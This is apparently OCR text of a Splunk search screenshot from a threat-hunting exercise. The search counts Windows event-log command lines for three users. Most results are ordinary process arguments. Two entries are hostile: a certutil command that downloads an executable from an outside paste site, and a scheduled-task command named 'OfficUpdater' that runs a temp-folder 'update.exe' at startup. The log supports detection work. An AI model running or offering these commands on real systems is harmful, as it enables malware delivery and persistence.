 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") Since 3/1/22
2 | stats count by CommandLine
3,373 events (3/1/22 12:00:00.000 AM to 5/10/25 2:49:23.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (47) Visualization
20 Per Page Format Preview < Prev 1 2 3 Next >
CommandLine count
2736
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe 1
-Embedding 67
-ServerName:Windows.Internal.WebRuntime.ContentProcessServer 8
-jar Z:\common\timesheet.jar 11
/5 5
/6 8
/7 4
/LOADSAVEDWINDOWS 25
/automation /embedding 5
/create /tn OfficUpdater /tr "C:\Users\Chris.fort\AppData\Local\Temp\update.exe" /sc onstart 1
/dde 9
/embedding 1
/fromrunkey 20
/nostartup 108
/nostartup "y:\accounting\accs_payable.accdb" 112
/nostartup "y:\accounting\accs_recv.accdb" 104
/nostartup "y:\accounting\internal.accdb" 112